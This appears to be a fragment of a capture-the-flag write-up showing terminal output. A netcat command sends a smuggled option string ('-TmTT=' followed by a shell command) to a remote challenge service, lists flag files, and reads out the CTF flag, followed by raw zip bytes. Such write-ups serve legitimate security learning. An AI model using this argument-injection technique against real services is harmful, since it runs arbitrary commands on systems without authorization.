 ┌──(s1mple133㉿bolt)-[~]
└─$ echo "-TmTT=find /" |nc 34.89.210.219 32592 | grep -i flag
/sys/devices/pnp0/00:05/tty/ttyS2/flags
/sys/devices/pnp0/00:03/tty/ttyS0/flags
/sys/devices/pnp0/00:06/tty/ttyS3/flags
/sys/devices/pnp0/00:04/tty/ttyS1/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/home/ctf/Challenge/flag.txt
/proc/sys/kernel/acpi_video_flags
/proc/sys/net/ipv4/fib_notify_on_flag_change
/proc/sys/net/ipv6/fib_notify_on_flag_change
/proc/kpageflags
┌──(s1mple133㉿bolt)-[~]
└─$ echo "-TmTT=cat /home/ctf/Challenge/flag.txt" |nc 34.89.210.219 32592
Zip me: Flag_Chaining_FTW
CTF{baf0c514219ab318bc663c815a4f2b69e6b5767b398f07eebcc5b235b194f9be}
PK
bEfX test_fileUT �,�e�,�eux
�?Sflag.txtUT �,�e�,�eux �P`EfX4
� ���
�;�X���M���#�o@M�
▒w��v���ӯ�z�=�uk/l.Δ#�!Q��$�Ég��p���u.e
�3bb���▒_�PK
bEfX ▒��test_fileUT�,�eux
�?S▒��Cflag.txtUT�,�eux �P`EfX4
�PK��test of test.zip OK